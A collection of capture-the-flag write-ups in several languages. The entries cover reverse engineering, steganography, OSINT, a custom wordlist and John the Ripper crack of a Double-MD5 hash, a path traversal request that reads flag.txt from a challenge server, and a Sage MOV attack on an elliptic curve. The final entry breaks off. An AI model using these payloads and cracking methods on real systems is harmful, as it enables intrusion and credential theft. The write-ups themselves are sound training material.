Interceptor.attach(tohook, function (args) { var i = this.context.rdx; var op = (i >> 24) & 0xff; var arg1 = (i >> 12) & 0xfff; var arg2 = i & 0xfff; console.log(this.context.rax); if (op == 0xd6) { var d1 = data.add(Number(arg1 * 4)).readU32(); var d2 = data.add(Number(arg2 * 4)).readU32(); console.log(`mov data[${arg1}], data[${arg2}] : ${d1} : ${d2}`); } else if (op == 0xd5) { var d1 = data.add(Number(arg1 * 4)).readU32(); console.log(`data[${arg1}] = getchar() : ${d1}`); } else if (op == 0xd8) { var d1 = data.add(Number(arg1 * 4)).readU32(); console.log(`mov data[${arg1}], ${arg2} : ${d1}`); } else if (op == 0xf6) { var d1 = data.add(Number(arg1 * 4)).readU32(); console.log(`putchar(data[${arg1}])`); } else if (op == 0x18) { var d1 = data.add(Number(arg1 * 4)).readU32(); var d2 = data.add(Number(arg2 * 4)).readU32(); console.log(`xor data[${arg1}], data[${arg2}] : ${d1} : ${d2}`); } else if (op == 0x69) { var d1 = data.add(Number(arg1 * 4)).readU32(); console.log(`if !data[${arg1}] jmp ip+${arg2} : ${d1}`); } else if (op == 0xa6) { console.log(`jmp ${arg1}`); } else if (op == 0x16) { var d1 = data.add(Number(arg1 * 4)).readU32(); var d2 = data.add(Number(arg2 * 4)).readU32(); console.log(`add data[${arg1}], data[${arg2}] : ${d1} : ${d2}`); } else if (op == 0x17) { var d1 = data.add(Number(arg1 * 4)).readU32(); var d2 = data.add(Number(arg2 * 4)).readU32(); console.log(`sub data[${arg1}], data[${arg2}] : ${d1} : ${d2}`); } else { console.log(`${op} ${arg1} ${arg2}`); } } ); Interceptor.attach(comphook, function (args) { var readat = ptr(Number(Number(this.context.rax * 4) + Number(this.context.rbp))); console.log(readat, readat.readU32()); } );});``` |
Nous pouvons voir dans le code source de la page une directory.Tels que :```html is it here? -->```Si on GET la page, on reçoit :```tjctf{idk_man_but_here's_a_flag_462c964f0a177541}``` |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/AngstromCTF_2022/#shark1) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/AngstromCTF_2022#shark1) out
Based on the name and the fact that we get a pcap file its time to bring out wireshark or whatever package inspection tool you like. (o^ ^o)Once uponed up with wireshark we can see that we have a quite short recording with 27 packages. So you could just search for actf as first part of each Flag which gives you:

But this is too easy. We like to understand the conversation happening so we followed the TCP Stream:

which gives us a way easier method to copy paste the flag (o・_・)ノ”(ノ_<、). |
The decryption key can be located in the decompiled binary. The flag is revealed as soon as the correct decryption key is entered.. Read more: [https://www.x3la.xyz/blog/wide](https://www.x3la.xyz/blog/wide) |
Extract the Normal_Picture_Stuff.zip zip from the Pandora image:
``` steghide extract -sf Pandora.jpg -p password```
Do a dictionary attack on the zip (password: imagenius).Unzip the zip, getting another Image_Data.zip zip and a Passwords.txt file.
In the Passwords.txt file, pass the first line from a base64 decoder, and the second line from a base32 decoder, followed by base 64, ending up with two strings in binary base. Xor the two getting the password: `PlE4sE_L3t_ME_IN`.
Decompress the Image_Data zip getting a dude.jpg image.Change the visible size of the image finding the flag:
This can be done with CyberChef, following the procedure in this link:[https://blog.cyberhacktics.com/hiding-information-by-changing-an-images-height/](http://) |
# Part-of-the-ship
Sometimes I worry about my friend... he's way too into memes, he's always smiling, and he's always spouting nonsense about some "forbidden app."I don't know what he's talking about, but maybe you can help me figure it out! All I know is a username he used way back in the day. Good luck! Flag format is sdctf{flag}
**Username** : DanFlashes
## Solution
We know that it has something to do with that "forbidden app" and a username DanFlashes on it. On googling, we got that the forbidden app is the ifunny app. On clicking on any of the meme on ifunny it looks like ifunny.co/user/username. Search for DanFlashes, it shows no username Link. But going way back to internet archive, there is a [profile](https://web.archive.org/web/20220128003432/https://ifunny.co/user/DanFlashes)and on checking that the flag is there in the description.
```Flag : sdctf{morning_noon_and_night_I_meme}``` |
---layout: posttitle: "Stolen Creds"subtitle: "Simulations Arcade Hack CTF hash challenge"date: 2022-05-03tags: writeups crypto---Here's another writeup for a challenge at Simulations Arcade Hack CTF. This challenge was pretty cool and boiled down to making a python script to generate a customwordlist and using it to crack a password hash. Very Fun!# Stolen Creds (Unknown Solves, 100 points)## DescriptionWe’ve gotten a copy of Cerby’s creds, but his password is really weird. Can you take a look and see if you can figure it out?
We know his password was his first name + pets name + Year born + favorite symbol.
Hint: It's double fried dbfebaf52f9f55e6d2519e253e721063
## SolutionOk so we've got what appears to be a password hash that belongs to Cerby, and we need to find what the plaintext password is. If you don't know what a hash is, it'sessentially a one-way encryption algorithm. They are used to prevent plaintext passwords from being stored on website databases for added security in the event of a data breach. They also have some computer forensics applications as well. You can read more about them [here](https://medium.com/@cmcorrales3/password-hashes-how-they-work-how-theyre-hacked-and-how-to-maximize-security-e04b15ed98d).
The first step in cracking a hash is to determine the algorithm used to hash the password. I'm pretty familiar with hashes in a ctf context so I was pretty sure thiswas MD5 but I use a cmdline tool called [hashid](https://github.com/psypanda/hashID). Running ``hashid dbfebaf52f9f55e6d2519e253e721063`` gives us these results:```Analyzing 'dbfebaf52f9f55e6d2519e253e721063'[+] MD2[+] MD5[+] MD4[+] Double MD5[+] LM[+] RIPEMD-128[+] Haval-128[+] Tiger-128[+] Skein-256(128)[+] Skein-512(128)[+] Lotus Notes/Domino 5[+] Skype[+] Snefru-128[+] NTLM[+] Domain Cached Credentials[+] Domain Cached Credentials 2[+] DNSSEC(NSEC3)[+] RAdmin v2.x```Hashes at the top are more likely to be the algorithm used than the others, but ``MD2`` and ``MD4`` are fairly uncommon so I stuck with my ``MD5`` intuition. If weremember back to the hint given with the challenge ``It's double fried``, ``Double MD5`` makes the most sense. This just means that the hash was created by hashingthe plaintext password with MD5, then hashing the result a second time with MD5 again. Now that we know what algorithm was used, we need to crack the hash.
Hashes are cracked typically in two ways* Checking a list of precomputed password hashes against the target hash (AKA Rainbow Tables)* Computing the hashes of many possible passwords from a wordlist and waiting until we find a match
Although option one has the potential to be faster, we know this password will be specific to Cerby, so the odds of his password being on some Rainbow Table is very low.In order to try option two, we are going to need a wordlist. If you remember, they actually gave us a formula that Cerby uses for his passwords! If we generate awordlist of all passwords that fit this formula, then we can use that wordlist to crack the hash with a hash cracking tool like [John the Ripper](https://www.openwall.com/john/). On to wordlist generation!
Alright, let's go over the password formula again. We are told the password is ``first name + pets name + Year born + favorite symbol``. Well we know the first name isCerby so the password starts with that. The pets name is probably the hardest thing to guess, but most people have common pet names. I found [this website](https://7esl.com/dog-names/)and threw all the names into a python list. Next we need the year of birth. In reality this is just a 4 digit number, but I went ahead and assumed Cerby was born after 1900.Finally, his favorite symbol, so I typed every symbol I could find on my keyboard into a string: ``symbols = "!@#$%^&*()_-+=/?[]{}`~><.,"``. Now its time to makea python boilerplate with our data.```pythondef genYears(start, end): years = [] for year in range(start, end+1): years.append(str(year)) return years
petNames = ["Ace", "Elvis", "Peanut", "Otis", "Apollo", "Finn", "Bailey", "Frankie", "Prince", "Bandit", "George", "Rex", "Baxter", "Gizmo", "Riley", "Bear", "Gunner", "Rocco", "Beau", "Gus", "Rocky", "Benji", "Hank", "Romeo", "Benny", "Harley", "Rosco", "Bently", "Henry", "Rudy", "Blue", "Hunter", "Rufus", "Bo", "Jack", "Rusty", "Boomer", "Ralph", "Ted", "Ben", "Jackson", "Sam", "Brady", "Jake", "Sammy", "Brody", "Jasper", "Samson", "Bruno", "Scooter", "Jax", "Brutus", "Joey", "Scout", "Bubba", "Coby", "Shadow", "Buddy", "Leo", "Simba", "Buster", "Loki", "Sparky", "Cash", "Louis", "Spike", "Champ", "Lucky", "Tank", "Chance", "Luke", "Teddy", "Charlie", "Patch", "Merlin", "Hector", "Dave", "Boris", "Basil", "Rupert", "Mack", "Thor", "Chase", "Marley", "Rolo", "Aries", "Leo", "Axel", "Barkley", "Toby", "Chester", "Max", "Bingo", "Tucker", "Chico", "Blaze", "Mickey", "Tyson", "Coco", "Bubba", "Chip", "Butch", "Chief", "Milo", "Vader", "Cody", "Buck", "Clifford", "Dodge", "Moose", "Winston", "Cooper", "Murphy", "Abbott", "Diego", "Goose", "Dane", "Fisher", "Yoda", "Copper", "Oliver", "Zeus", "Abe", "Dexter", "Ollie", "Aero", "Bones", "Digger", "Waffle", "Ziggy", "Aj", "Diesel", "Oreo", "Duke", "Oscar", "Angus", "Barney", "Bella", "Lola", "Luna", "Poppy", "Coco", "Ruby", "Molly", "Daisy", "Millie", "Rosie", "India", "Lucy", "Anna", "Cookie", "Pepper", "Biscuit", "Lily", "Bonnie", "Tilly", "Willow", "Roxy", "Nala", "Maisie", "Honey", "Penny", "Katy", "Fleur", "Mimi", "Mia", "Lexi", "Holly", "Bailey", "Skye", "Lulu", "Belle", "Skye", "Dolly", "Lottie", "Minnie", "Ellie", "Jess", "Betty", "Winnie", "Amber", "Sweetie", "Diamond", "Hetty", "Missy", "Mabel", "Sasha", "Cassie", "Jessie", "Sindy", "Sugar", "Ella", "Peggy", "Meg", "Misty", "Summer", "Maya", "Tess", "Izzy", "Evie", "Betsy", "Stella", "Muffin", "Pandora", "Nell", "Shelby", "Paris", "Phoebe", "Sophie", "Mitzy", "Tia", "Sage", "Peaches", "Darcey", "Jasmine", "Kali", "Pearl", "Raven", "Princess", "Pip", "Jade", "Opal", "Precious", "Sissy", "Liberty", "Marnie", "Matilda", "Lady", "Frankie", "Olive", "Maddie", "Nellie", "Harley", "Elsa", "Beau", "Mocha", "Dora", "Cleo", "Juno", "Dotty", "Morgan", "Pixie", "Ivy", "Freya", "Nina", "Margot", "Angel", "Sadie", "Sally", "Pebbles", "Suki", "Kiki", "Boo", "Star", "Zara", "Mopsi", "Flopsi"] firstName = "Cerby"symbols = "!@#$%^&*()_-+=/?[]{}`~><.,"years = genYears(1900, 2022)```The ``genYears()`` function just returns a list of years as strings. Now if we create a nested ``for`` loop iterating through all these components, we can generatepasswords using the formula ``password = firstName + pet + year + symbol``. We can write each of these passwords to a file and we have a custom wordlist! The finalscript is below:```pythondef genYears(start, end): years = [] for year in range(start, end+1): years.append(str(year)) return years
petNames = ["Ace", "Elvis", "Peanut", "Otis", "Apollo", "Finn", "Bailey", "Frankie", "Prince", "Bandit", "George", "Rex", "Baxter", "Gizmo", "Riley", "Bear", "Gunner", "Rocco", "Beau", "Gus", "Rocky", "Benji", "Hank", "Romeo", "Benny", "Harley", "Rosco", "Bently", "Henry", "Rudy", "Blue", "Hunter", "Rufus", "Bo", "Jack", "Rusty", "Boomer", "Ralph", "Ted", "Ben", "Jackson", "Sam", "Brady", "Jake", "Sammy", "Brody", "Jasper", "Samson", "Bruno", "Scooter", "Jax", "Brutus", "Joey", "Scout", "Bubba", "Coby", "Shadow", "Buddy", "Leo", "Simba", "Buster", "Loki", "Sparky", "Cash", "Louis", "Spike", "Champ", "Lucky", "Tank", "Chance", "Luke", "Teddy", "Charlie", "Patch", "Merlin", "Hector", "Dave", "Boris", "Basil", "Rupert", "Mack", "Thor", "Chase", "Marley", "Rolo", "Aries", "Leo", "Axel", "Barkley", "Toby", "Chester", "Max", "Bingo", "Tucker", "Chico", "Blaze", "Mickey", "Tyson", "Coco", "Bubba", "Chip", "Butch", "Chief", "Milo", "Vader", "Cody", "Buck", "Clifford", "Dodge", "Moose", "Winston", "Cooper", "Murphy", "Abbott", "Diego", "Goose", "Dane", "Fisher", "Yoda", "Copper", "Oliver", "Zeus", "Abe", "Dexter", "Ollie", "Aero", "Bones", "Digger", "Waffle", "Ziggy", "Aj", "Diesel", "Oreo", "Duke", "Oscar", "Angus", "Barney", "Bella", "Lola", "Luna", "Poppy", "Coco", "Ruby", "Molly", "Daisy", "Millie", "Rosie", "India", "Lucy", "Anna", "Cookie", "Pepper", "Biscuit", "Lily", "Bonnie", "Tilly", "Willow", "Roxy", "Nala", "Maisie", "Honey", "Penny", "Katy", "Fleur", "Mimi", "Mia", "Lexi", "Holly", "Bailey", "Skye", "Lulu", "Belle", "Skye", "Dolly", "Lottie", "Minnie", "Ellie", "Jess", "Betty", "Winnie", "Amber", "Sweetie", "Diamond", "Hetty", "Missy", "Mabel", "Sasha", "Cassie", "Jessie", "Sindy", "Sugar", "Ella", "Peggy", "Meg", "Misty", "Summer", "Maya", "Tess", "Izzy", "Evie", "Betsy", "Stella", "Muffin", "Pandora", "Nell", "Shelby", "Paris", "Phoebe", "Sophie", "Mitzy", "Tia", "Sage", "Peaches", "Darcey", "Jasmine", "Kali", "Pearl", "Raven", "Princess", "Pip", "Jade", "Opal", "Precious", "Sissy", "Liberty", "Marnie", "Matilda", "Lady", "Frankie", "Olive", "Maddie", "Nellie", "Harley", "Elsa", "Beau", "Mocha", "Dora", "Cleo", "Juno", "Dotty", "Morgan", "Pixie", "Ivy", "Freya", "Nina", "Margot", "Angel", "Sadie", "Sally", "Pebbles", "Suki", "Kiki", "Boo", "Star", "Zara", "Mopsi", "Flopsi"] firstName = "Cerby"symbols = "!@#$%^&*()_-+=/?[]{}`~><.,"years = genYears(1900, 2022)
with open('./passwords.txt', 'w') as wordlist: for pet in petNames: for year in years: for symbol in symbols: password = firstName + pet + year + symbol print(password) wordlist.write(password + "\n")
print("Wordlist Generated")```
We now have every component we need to crack the hash. We know the algorithm is ``Double MD5``, and we have a list of possible passwords we generated with python.I then fed [John the Ripper](https://www.openwall.com/john/) the information and let him go to work. The general command format for password cracking with johnis ``john --format=[hash format] --wordlist=[possible passwords file] [file containing hash to crack]``. Unfortunately for us, ``Double MD5`` isn't a default hash format built into john, but john has a really cool feature that allows us to specify a custom algorithm. We can accomplish this using the ``-form=dynamic=``option. Since ``Double MD5`` is just two cycles of ``MD5``, our format is ``md5(md5($p))``. We can specify our wordlist with ``--wordlist=./passwords.txt`` and Ipasted the given hash into a file called ``hash``. Now we just need to put it all together and run our final command: ``john -form=dynamic='md5(md5($p))' --wordlist=./passwords.txt hash``
As we can see, john found the password ``CerbyToby1901*``!
## Flag``SAH{CerbyToby1901*}`` |
# photoable:web:270ptsMy games always play at like 3 fps, so I thought it'd be more efficient to send individual frames rather than videos. Anyways, I'm sure my website is unhackable, and that you are never gonna find the flag on my server! [photoable.tjc.tf](https://photoable.tjc.tf/)
Downloads [server.zip](server.zip)
# Solutionソースとサイトが渡される。 Photoable [site1.png](site/site1.png)   画像をURLを指定することで、外部からアップロードできるようだ。 jsで動いており、拡張子チェックも十分なためアップロードしたファイル経由でのRCEは難しそうだ。 ソースを見るとファイルの読み取りは以下のようであった。 ```js~~~function getFileName(uuid) { let ext = uuid2ext[uuid] ?? ""; return uuid + ext;}~~~app.get("/image/:imageid", (req, res) => { let { imageid } = req.params;
res.render("image", { imagelink: `photobucket/${getFileName(imageid)}`, image: imageid, });});
app.get("/image/:imageid/download", (req, res) => { let { imageid } = req.params;
res.sendFile(path.join(__dirname, `photobucket/${getFileName(imageid)}`));});
app.listen(8080, async () => { fs.readFile("flag.txt", (err, data) => console.log(`Flag loaded!`));});```同一ディレクトリにあるflag.txtを読み取ることを目標とする。 `imageid`を`getFileName`へ渡しているが、`uuid2ext`に存在しない場合、拡張子が付加されずそのままの値が返ってくる。 `path.join`であるため、`imageid`が`../flag.txt`でパストラバーサルが可能であることがわかる。 以下のようなリクエストを投げる。 ```bash$ curl https://photoable.tjc.tf/image/..%2fflag.txt/downloadtjctf{1fram3_1fl4g}```flagが得られた。
## tjctf{1fram3_1fl4g} |
# Source:```from ecdsa import ellipticcurve as eccfrom random import randint
a = -35b = 98p = 434252269029337012720086440207Gx = 16378704336066569231287640165Gy = 377857010369614774097663166640ec_order = 434252269029337012720086440208
E = ecc.CurveFp(p, a, b)G = ecc.Point(E, Gx, Gy, ec_order)
def generateKeyPair(): private = randint(1, 2**64) public = G * private return(public, private)
def checkDestinationPoint(data: dict, P: ecc.Point, nQ: int, E: ecc.CurveFp) -> list: destination_x, destination_y = checkCoordinates(data) destination_point = ecc.Point(E, destination_x, destination_y, ec_order) secret_point = P * nQ same_x = destination_point.x() == secret_point.x() same_y = destination_point.y() == secret_point.y()
if (same_x and same_y): return True else: return False```
# Solve:We get given two points on a curve $P(x, y)$ and $Q(x, y)$ and are asked to find the value of $P \times nQ$, something ideally computationally impossible without knowledge of the private key $n$. In the source code we find the curve parameters $a$ and $b$ , and the generator point $G$. From the name we can summise that this is a MOV attack challenge. the idea behind the MOV attack is avoid compution the incredibly hard Elliptic Curve DLP(discrete logarithm problem) by shifting (or moving ... get it?) the group from a group of points on an eliptic curve to a finite feild, and then solve the now finite feild DLP there.
To do this, the embedding degree $(k)$ of the curve must be small, specifically $k \le 6$. From experimentation we find that the embedding degree of this curve is well within that range as $k=2$ . From here, we can use a standard MOV attack sage implementation (I used one i had made previously), and solve.
### Solve Script:``` pythona = -35b = 98p = 434252269029337012720086440207E = EllipticCurve(GF(p), [a,b])
G = E(16378704336066569231287640165, 377857010369614774097663166640)A = E(int("0x54b35f407996eb8fc566d3b12", 16), int("0xc857b1b70d5ef09507bf8bd6", 16))B = E(int("0x22afe63536a534077df811f1e", 16), int("0x16cd192948520687a521ae471",16))
order = G.order()k = 1while (p**k - 1) % order: k += 1print(k)
Ee = EllipticCurve(GF(p^k, 'y'), [a, b])Ge = Ee(G)Ae = Ee(A)
T = Ee.random_point()M = T.order()d = gcd(M, G.order())Q = (M//d)*T
assert G.order() / Q.order() in ZZ
N = G.order()
a = Ge.weil_pairing(Q, N)b = Ae.weil_pairing(Q, N)
na = b.log(a)S = na*B
print(f"x: {hex(S.xy()[0])}")print(f"y: {hex(S.xy()[1])}")```
```x: 0x456d53f3f1738a1d78429dc1by: 0x541ac0a09249f717fd9737f8f```
#### Flag: `HTB{I7_5h0075_,1t_m0v5,_wh47_15_i7?}` |
# Basic Rev
## Challenge
How well do you know assembly? Do you know of any tools that can help you? (Hint, they both start with the letter G)
[basic_rev](https://github.com/tj-oconnor/ctf-writeups/blob/main/byuctf/basic_rev/basic_rev)
## Solution
The binary is fairly simply to reverse. It requests a number as input and then constructs a flag (which it never prints.) Simply looking at the assembly, you could determine the correct input is 289
```000023e9 81bddcfeffff2101…cmp dword [rbp-0x124 {var_12c}], 0x121```
However, this felt like an easiest enough problem that I could spend some time learning more about [angr](https://angr.io) to solve the correct input and then print the contents of the flag from memory.
We can start the symbolic execution at the beginning of the ``constructFlag()`` function and define a 64-bit symbolic bit vector (``BVS``) for the first parameter, ``RDI``
```pythonSTART = 0X2399+BASE'''00002399 int64_t constructFlag(int32_t arg1)'''password = claripy.BVS('', 64)initial_state.regs.rdi = password```
Then we can determine the correct ``GOOD`` and ``BAD`` paths that we would like to explore()
```python'''0000270b 488d053a090000 lea rax, [rel data_304c] {"Wrong number!"}'''BAD = 0x270b+BASE
'''000026d3 4889c7 mov rdi, rax {var_128}000026d6 e855faffff call std::__cxx11::basic_stri...>, std::allocator<char> >::operator+=000026db 488d054e090000 lea rax, [rel data_3030] {"Finished processing flag!"}000026e2 4889c6 mov rsi, rax {data_3030, "Finished processing flag!"}'''GOOD = 0x26e2+BASE```
Upon determing a ``solution_state``, we'd like to print the contents of the flag, which is heeld in ``RDI``. So we'll need to get a pointer held in RDI, then load the symbolic bit vector of that address, and subsequently cast that to bytes.
```flag_ptr = solution_state.solver.eval(solution_state.regs.rdi)flag_bvs = solution_state.memory.load(flag_ptr, 256)flag_bytes = solution_state.solver.eval(flag_bvs, cast_to=bytes)```
Putting it all together, our solution follows:
```python
import angrimport claripyimport sys
BASE = 0x400000
'''00002399 int64_t constructFlag(int32_t arg1)'''START = 0X2399+BASE
'''0000270b 488d053a090000 lea rax, [rel data_304c] {"Wrong number!"}'''BAD = 0x270b+BASE
'''000026d3 4889c7 mov rdi, rax {var_128}000026d6 e855faffff call std::__cxx11::basic_stri...>, std::allocator<char> >::operator+=000026db 488d054e090000 lea rax, [rel data_3030] {"Finished processing flag!"}000026e2 4889c6 mov rsi, rax {data_3030, "Finished processing flag!"}'''GOOD = 0x26e2+BASE
def main(argv): path_to_binary = argv[1] project = angr.Project(path_to_binary, main_opts={"base_addr": BASE})
start_address = START initial_state = project.factory.blank_state( addr=start_address, add_options={angr.options.SYMBOL_FILL_UNCONSTRAINED_MEMORY, angr.options.SYMBOL_FILL_UNCONSTRAINED_REGISTERS} )
password = claripy.BVS('', 64)
initial_state.regs.rdi = password
simulation = project.factory.simgr(initial_state) simulation.explore(find=GOOD, avoid=BAD)
if simulation.found:
solution_state = simulation.found[0] solution = solution_state.solver.eval(password) print("Correct Input: [ %s ]" % solution)
flag_ptr = solution_state.solver.eval(solution_state.regs.rdi) flag_bvs = solution_state.memory.load(flag_ptr, 256) flag_bytes = solution_state.solver.eval(flag_bvs, cast_to=bytes) print("Flag: [ %s ]" % flag_bytes.decode())
if __name__ == '__main__': main(sys.argv)```
Running yields the flag:
```Correct Input: [ 289 ]Flag: [ byuctf{t35t_fl4g_pl3453_ign0r3} ]``` |
# Chicken
**Chicken** is an [esoteric programming language](https://esolangs.org/wiki/Esoteric_programming_language "Esoteric programming language") by Torbjörn Söderstedt, in which "chicken" is the only valid symbol.
A chicken program consists of the tokens "chicken", " " and "\n". Every line has a number of chickens separated by spaces. The number of chickens corresponds to an opcode. Trailing newlines are significant, as an empty line will produce a "0" opcode.
Instructions are loaded onto the stack and executed there directly, which allows for injecting arbitrary code and executing it through a jump. Self-modifying code is also possible because the program stack is not bounded.
The user is able to supply an input value before executing the program. This input is stored in one of the two registers.
It looks like this.....

So, lets find some tool to execute it - https://github.com/kosayoda/chickenpy.
Some error.... I think that developer assumed that we should patch chicken code. But we are hackers and we found easier way.

Just patch else block in `vm.py` to this:```try: token = op - 10except TypeError: op = ord(op) token = op - 10
print(op)print(self.stack)```
After execution you'll see stack with flag


|
# The Most Worthy Distinction of Pain
```gopackage main
import ( "bufio" "fmt" "io" "os" "strings")
func readFlag() (string, error) { flag_file, err := os.Open("flag.txt") if err != nil { return "", err } defer flag_file.Close() scanner := bufio.NewScanner(flag_file) scanner.Scan() flag := scanner.Text() return flag, nil}
func combine(flag []uint8) []uint16 { combined := []uint16{} for i := 0; i < len(flag); i += 2 { c := uint16(flag[i]) << 8 if i+1 < len(flag) { c += uint16(flag[i+1]) } combined = append(combined, c) } return combined}
func encrypt(flag string) string { codex_file, err := os.Open("CROSSWD.TXT") if err != nil { return "!" } defer codex_file.Close() all_words := []string{} combined := combine([]uint8(flag)) for _, c := range combined { all_words = append(all_words, encode_one(c, codex_file)) } return strings.Join(all_words, " ")}
func encode_one(c uint16, codex_file *os.File) string { codex_file.Seek(0, io.SeekStart) scanner := bufio.NewScanner(codex_file) for i := uint16(0); i < c; i++ { scanner.Scan() } return scanner.Text()}
func main() { flag, err := readFlag() if err != nil { fmt.Println(err) return } fmt.Println(encrypt(flag))}```
it's all around the abyse of bit operations.
There, every second character was encrypted as follows:ascii character code << 8 and add to it the ascii code of the next character (For example, 98 << 8 = 25088 + 121 = 25209), then, from the line number, which is equal to the received number, we take a word from the dictionary and substitute it into the ciphertext.
To decipher, it turns out we need to do the reverse operation: find a word in the dictionary, take its number, subtract the number X from it, and here stop, we don't know the number, that's where the abuz begins.
We can simply perform the reverse shift operation >>, without adding, and we will get the number to which we added (25088). For example, if we shift 25209 >> 8 = 98, and now if we shift 98 << 8, then we get 25088!!!! From here we get the following: 25209 - 25088 = 121, so we get all the numbers that are in even positions.
As part of the byuctf{testflag} test flag, it will be y c f t s f a }And it's even easier to get odd ones, we just take the line numbers and move them (25209 >> 8 = 98)
```gopackage main
import ( "bufio" "fmt" "io" "os" "strings")
func readFlag() (string, error) { flagFile, err := os.Open("encrypted.txt") if err != nil { return "", err } defer flagFile.Close() scanner := bufio.NewScanner(flagFile) scanner.Scan() flag := scanner.Text() return flag, nil}
